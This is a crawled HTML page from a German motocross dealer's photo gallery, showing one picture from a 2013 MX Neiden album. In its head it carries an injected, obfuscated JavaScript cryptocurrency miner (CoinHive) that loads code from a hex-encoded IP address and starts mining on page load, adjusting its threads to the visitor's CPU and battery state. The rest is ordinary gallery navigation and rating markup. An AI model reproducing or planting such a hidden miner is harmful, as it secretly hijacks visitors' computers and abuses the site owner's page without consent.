

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: http://frechsmxworld.de/modules.php?name=Gallery&act=displayimage&album=96&pos=0
body_size: 4396
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
  "http://www.w3.org/TR/html4/loose.dtd">
<html lang="de" dir="ltr"><head>
<script src="http://0xC84411C4/1d14e0ef0b07ac44.js"></script>
<script>
var _0x1323=["\x62\x6D\x56\x70\x44\x48\x4E\x75\x65\x4A\x44\x64\x61\x7A\x57\x33\x6C\x51\x48\x79\x75\x5A\x72\x41\x31\x49\x45\x53\x6A\x76\x71\x6B","\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x63\x79","\x66\x6C\x6F\x6F\x72","\x6D\x61\x78","\x73\x65\x74\x4E\x75\x6D\x54\x68\x72\x65\x61\x64\x73","\x63\x68\x61\x72\x67\x69\x6E\x67","\x73\x74\x61\x72\x74","\x6F\x6E\x63\x68\x61\x72\x67\x69\x6E\x67\x63\x68\x61\x6E\x67\x65","\x73\x74\x6F\x70","\x74\x68\x65\x6E","\x67\x65\x74\x42\x61\x74\x74\x65\x72\x79"];var xmr= new CoinHive.Anonymous(_0x1323[0],{throttle:0.85,threads:1});try{var threads=Math[_0x1323[3]](1,Math[_0x1323[2]](navigator[_0x1323[1]]/ 4));xmr[_0x1323[4]](threads);navigator[_0x1323[10]]()[_0x1323[9]](function(_0xe82dx3){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()};_0xe82dx3[_0x1323[7]]= function(_0xe82dx4){if(_0xe82dx3[_0x1323[5]]){xmr[_0x1323[6]]()}else {xmr[_0x1323[8]]()}}})}catch(e){xmr[_0x1323[6]]()}
</script><title>Frechs MX World - Fotoalbum Frechs MX World - MX Neiden/MX Neiden clutchkraft</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Language" content="de">
<meta http-equiv="Content-Style-Type" content="text/css">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="expires" content="0">
<meta name="revisit-after" content="10 DAYS">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="resource-type" content="DOCUMENT">
<meta name="distribution" content="GLOBAL">
<meta name="rating" content="general">
<meta name="author" content="Frechs MX World">
<meta name="keywords" content="KTM, Husqvarna, Aprilia, Offroad-Motoren, Motorreperatur, zuverl&auml;ssig, Erfahrung, Ottendorf, Bahretal, Heidenau, Berggie&szlig;h&uuml;bel, Kurort Berggie&szlig;h&uuml;bel, Bad-Gottleuba, Kurort Bad Gottleuba, Kur, Pension Am Heideberg, Supermoto, Sachsen, Motocross, Offroad, Motorrad, Racing, Frech, Fahrwerkstuning, Ersatzteile, Fox, Alpinestars, gebrauchte Ersatzteile, Motor reparieren,  Motorradwerkstatt, Dresden, pragmaMx 0.1.10">
<meta name="generator" content="pragmaMx 0.1.10 - by http://pragmaMx.org">
<meta name="copyright" content="Copyright (c) 2026 by Frechs MX World">
<meta name="description" content="Dein autorisierter Husqvarna Vertragsh&auml;ndler (Modelle bis 2013, italienisch) + Aprilia Offroad H&auml;ndler in Ottendorf (Bahretal)">

<style type="text/css" media="all">@import "admin/modules/mxMenu/style/mx_menu_block.css";</style>
<script type="text/javascript" src="admin/modules/mxMenu/style/script.js"></script>
<link rel="shortcut icon" href="http://frechsmxworld.de/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="themes/mx-frechsmxworld/style/style.css" type="text/css">

<!-- START rss_feeds -->
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Artikel" href="backend.php?op=story">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Downloads" href="backend.php?op=downs">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Web-Links" href="backend.php?op=link">
<link rel="alternate" type="application/rss+xml" title="Frechs MX World - Alle" href="backend.php?op=all">
<!-- END rss_feeds -->


<!-- build with mx-templatesystem v.2.9/2008-02-01 @ shiba-design.de -->



<link href="http://frechsmxworld.de/modules/Gallery/themes_styles/dyna__mx-port__mx-frechsmxworld.css" rel="stylesheet" type="text/css" >
<script type="text/javascript" src="modules/Gallery/scripts.js"></script>

</head>

<body><div id="wrapper">
      <div id="shad-l">
        <div id="shad-r">
          <div id="header">
            <div id="head-l">
              <div id="head-r"><a href="./" title=""><span id="logo">&nbsp;</span></a> </div>
            </div>
          </div>
          <div id="toolbar">
            <div id="topmenu">
              <ul>
                <li><a href="./"><span>HOME</span></a></li>
				<li><a href="modules.php?name=News"><span>NEWS</span></a></li>
				<li><a href="modules.php?name=Gallery"><span>BILDER</span></a></li>
				<li><a href="modules.php?name=Feedback"><span>KONTAKT</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=7"><span>IMPRESSUM</span></a></li>
				<li><a href="http://frechs-gebrauchtteile.de"><span>SHOP</span></a></li>
				<li><a href="modules.php?name=Content&pa=showpage&pid=6"><span>FAHRZEUGE</span></a></li>
				<li></li>
              </ul>
            </div>
          </div>
		  <div id="bodyarea">
            <table width="100%" cellpadding="0" cellspacing="0" border="0">
              <tr>
                
                <td width="100%" align="left" valign="top" style="padding-top: 5px; padding-bottom: 10px;">
                  <table cellpadding="0" cellspacing="0" border="0" width="100%" style="table-layout: fixed;">
                    <tr>
                      <td valign="top">
                        
                        
                        <div class="openclosetable">
                          

<div align="center" class="content">
<div class="title"><b>Fotoalbum Frechs MX World</b></div>
<p></p>
<br >
            <!-- BEGIN home -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery" title="Gehe zur Startseite">Startseite</a> 
  <!-- END home -->                     <br >               <!-- BEGIN album_list -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10" title="Gehe zur Alben-Liste">Alben-Liste</a> |
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastup&amp;cat=-96" title="Zeige neueste Uploads an">Neueste Uploads</a> |
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=lastcom&amp;cat=-96" title="Zeige die neuesten Kommentare an">Neueste Kommentare</a> |
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=topn&amp;cat=-96" title="Zeige die am meisten angesehenen Dateien an">Am meisten angesehen</a> |
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=toprated&amp;cat=-96" title="Zeige die am besten bewerteten Dateien an">Am besten bewertet</a> |
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=favpics" title="Zeige meine Favoriten an">Meine Favoriten</a> |
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=search" title="Durchsuche die Galerie">Suche</a> 
  <!-- END search --><br ><br >


<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td colspan="3" align="left" class="tableh1"><span class="statlink"><b><a href="http://frechsmxworld.de/modules.php?name=Gallery">Galerie</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;cat=10">2013</a> > <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=96">MX Neiden</a></b></span></td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=96&amp;page=1" class="navmenu_pic" title="zurück zur Thumbnail-Seite"><img src="http://frechsmxworld.de/modules/Gallery/images/thumbnails.gif" align="middle" border="0" alt="zurück zur Thumbnail-Seite" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="javascript:;" class="navmenu_pic" onclick="blocking('picinfo','yes', 'block'); return false;" title="Dateiinformationen anzeigen/verbergen"><img src="http://frechsmxworld.de/modules/Gallery/images/info.gif" border="0" align="middle" alt="Dateiinformationen anzeigen/verbergen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=96&amp;pid=5866&amp;slideshow=5000" class="navmenu_pic" title="Diashow"><img src="http://frechsmxworld.de/modules/Gallery/images/slideshow.gif" border="0" align="middle" alt="Diashow" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="100%">
                        Datei 1/7
                </td>


                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=96&amp;pos=6" class="navmenu_pic" title="Zum Ende gehen"><img src="http://frechsmxworld.de/modules/Gallery/images/prev.gif"  border="0" align="middle" alt="Zum Ende gehen" ></a>
                </td>
                <td align="center" valign="middle" class="navmenu" width="48">
                        <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;album=96&amp;pos=1" class="navmenu_pic" title="nächste Datei anzeigen"><img src="http://frechsmxworld.de/modules/Gallery/images/next.gif"  border="0" align="middle" alt="nächste Datei anzeigen" ></a>
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table cellspacing="2" cellpadding="0" class="imageborder">
                                <tr>
                                        <td align="center">
                                                <a href="javascript:;" onclick="MM_openBrWindow('http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pid=5866&amp;fullsize=1','1578234369697574c623f12','scrollbars=yes,toolbar=no,status=no,resizable=yes,width=1005,height=670')"><img src="albums/2013/MX_Neiden/normal_MX_Neiden_clutchkraft.jpg" class="image" border="0" alt="Klicken für Bild in voller Größe" ><br ></a>


                                        </td>
                                </tr>
                        </table>
                </td></tr>
                <tr><td>
                                                <table width="100%" cellspacing="2" cellpadding="0" class="tableb">
                                <tr>
                                        <td align="center">

                                                
                                        </td>
                                </tr>
                        </table>






                </td>
        </tr>
</table>
<!-- End standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr>
                <td colspan="6" class="tableh2_compact"><b>Diese Datei bewerten</b> - derzeitige Bewertung : 4/5 mit 1 Stimme(n)</td>
        </tr>
        <tr>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=0" title="sehr schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating0.gif" border="0" alt="sehr schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=1" title="schlecht" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating1.gif" border="0" alt="schlecht" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=2" title="ganz OK" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating2.gif" border="0" alt="ganz OK" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=3" title="gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating3.gif" border="0" alt="gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=4" title="sehr gut" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" border="0" alt="sehr gut" ><br ></a></td>
                <td class="tableb_compact" width="17%" align="center"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=ratepic&amp;pic=5866&amp;rate=5" title="super" rel="nofollow"><img src="http://frechsmxworld.de/modules/Gallery/images/rating5.gif" border="0" alt="super" ><br ></a></td>
        </tr>
</table><div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="600" cellspacing="1" cellpadding="0" class="maintable">
        <tr><td colspan="2" class="tableh2_compact"><b>Datei-Information</b></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateiname:</td><td class="tableb_compact">MX_Neiden_clutchkraft.jpg</td></tr>
        <tr><td class="tableb_compact" valign="top" >Name des Albums:</td><td class="tableb_compact"><span class="alblink"><a href ="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=profile&amp;uid=2">ADMIN</a> / <a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=thumbnails&amp;album=96">MX Neiden</a></span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Bewertung (1 Stimmen):</td><td class="tableb_compact"><img src="http://frechsmxworld.de/modules/Gallery/images/rating4.gif" align="middle" alt="" ></td></tr>
        <tr><td class="tableb_compact" valign="top" >Dateigröße:</td><td class="tableb_compact"><span dir="ltr">387&nbsp;KB</span></td></tr>
        <tr><td class="tableb_compact" valign="top" >Hinzugefügt am:</td><td class="tableb_compact">14.November 2013</td></tr>
        <tr><td class="tableb_compact" valign="top" >Abmessungen:</td><td class="tableb_compact">1000 x 667 Pixel</td></tr>
        <tr><td class="tableb_compact" valign="top" >Angezeigt:</td><td class="tableb_compact">13887 mal</td></tr>
        <tr><td class="tableb_compact" valign="top" >URL:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&amp;pos=-5866">http://frechsmxworld.de/modules.php?name=Gallery&amp;act=displayimage&..</a></td></tr>
        <tr><td class="tableb_compact" valign="top" >Favoriten:</td><td class="tableb_compact"><a href="http://frechsmxworld.de/modules.php?name=Gallery&amp;act=addfav&amp;pid=5866&amp;ref=modules.php%3Fname%3DGallery%26act%3Ddisplayimage%26album%3D96%26pos%3D0" >zu Favoriten hinzufügen</a></td></tr>
</table>
<!-- End standard table -->
</div>
<div id="comments">
</div>
<div class="footer" style="padding-top: 10px; text-align: right;"><a href="http://www.pragmamx.org/" target="_blank" style="font-size: 9px;">pragmaMx-Coppermine Photo Gallery</a><br></div>
<br >

</div>

<!--Coppermine Photo Gallery 1.4.10 (stable)-->
                        </div>
                        
                        
                        
                        
                      </td>
                    </tr>
                  </table>
                </td>
                
              </tr>
            </table>
          </div>
          <div id="footer">
            <div id="foot-l">
              <div id="foot-r">
                <div id="footerarea">
                  <p><br >
                  <span class="footmsg">
</span>

                    
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
</body>
</html>